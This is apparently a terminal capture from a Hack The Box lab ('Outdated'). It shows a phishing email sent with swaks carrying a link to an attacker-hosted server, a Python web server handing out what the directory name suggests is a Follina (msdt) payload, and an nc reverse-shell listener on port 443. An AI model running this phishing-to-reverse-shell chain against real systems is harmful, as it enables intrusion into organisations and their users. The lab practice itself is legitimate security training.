 kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
07:09:07 zsh ❯ swaks --to itsupport@outdated.htb --from bloodstiller@bloodstiller.com --server mail.outdated.htb --body "
Here is the web app - http://10.10.14.43:9999" --header "Subject: Web"
=== Trying mail.outdated.htb:25...
=== Connected to mail.outdated.htb.
<-  220 mail.outdated.htb ESMTP
 -> EHLO kali
<-  250-mail.outdated.htb
<-  250-SIZE 20480000
<-  250-AUTH LOGIN
kali in msdt-follina  🍣 main 📝 ×1🐍 v3.12.6  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:11:22 zsh ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.239 - - [11/Oct/2024 07:11:44] "GET / HTTP/1.1" 200 -
[1] 9389
kali in ~  2GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 07:04:58 zsh ❯ rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...